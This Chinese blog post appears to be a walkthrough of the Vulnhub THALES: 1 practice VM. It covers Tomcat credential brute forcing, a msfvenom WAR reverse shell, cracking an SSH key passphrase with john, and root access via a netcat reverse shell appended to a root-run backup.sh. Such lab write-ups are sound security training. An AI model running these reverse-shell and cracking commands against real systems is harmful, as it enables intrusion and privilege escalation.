Vulnhub 靶场 THALES: 1

前期准备:

靶机地址:https://www.vulnhub.com/entry/thales-1,749/



这个靶机和之前的靶机一样,获取不到 DHCP 地址,进入系统(网上有很多忘记密码进入系统的方法)查看时发现,“i” 输入时会出现以下这种情况:

而且很多输入的字符都混乱了:



这些都乱了,没有“i”字符,那更改网卡就很麻烦,“vi”,“vim”都用不了,那就只能试试 nano 编辑器:

之前的网卡都是 ens33 所以推测这个靶机的网卡也是 ens33,修改完成后 Ctrl+x 退出,y 保存,然后直接回车即可:





重启一下服务,获取到了地址:

kali攻击机IP:192.168.11.129

靶机地址:192.168.11.176

一、信息收集



1.使用nmap对目标靶机进行扫描

nmap -A -p 1-65535 192.168.11.176

发现开放了22和8080端口



2.收集页面信息

访问8080端口:



发现是个 tomcat 页面,有登录窗口:



3.爆破 Tomcat



使用msf爆破一下:

设置目标靶机并进行爆破:

解得:tomcat:role1

二、漏洞攻击

1.上传shell文件





登录进去看一下:



点击 Server Status 再次输入用户名密码:



在 List Applications 页面发现可以上传文件的地方:



那就上传一个反弹shell试试,创建反弹shell Tomcat - HackTricks 中有相关的使用方法:



msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.11.129 LPORT=1234 -f war -o revshell.war



上传文件访问并监听:



nc连接成功,

2.收集用户 Tomcat 的信息

查看一下是 python2 还是 python3:



是 python3 ,写入交互式shell:

python3 -c 'import pty;pty.spawn("/bin/bash")'

可以升级一下 shell。

查看一下权限:

不是之前发现的密码,那就看一下其他的信息:



在 /home 目录下发现了一些信息:



发现 backup.sh 文件可以运行系统指令:



user.txt 文件没有权限查看,除此之外还发现了 .ssh 文件夹:



发现有私钥,那就可以用 ssh2john.py 生成密码文件然后爆破,保存秘钥到本地:

用 ssh2john.py 脚本编译一下:

/usr/share/john/ssh2john.py id_rsa > crack.txt



爆破:

john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt

解得密码为:vodka06。

3.收集用户 thales 的信息

在 nc 连接的 tomcat 中切换 thales 用户:

切换成功,查看一下 /home 目录下的信息:





user.txt 文件中有字符串,md5解码:

能解出,要收费,先看 notes.txt 文件中的信息,刚才发现也没有利用:



可以看出是root运行的,查看文件权限:

发现我们读写执行都可以。

三、提权



在其中添加反弹shell(一些反弹shell可以参考 pentestmonkey 网站上的):

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.129 1235 >/tmp/f" >> backup.sh





用 nc 监听 1235 端口,等了一会就连上了:

获得了root。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· winform 绘制太阳,地球,月球 运作规律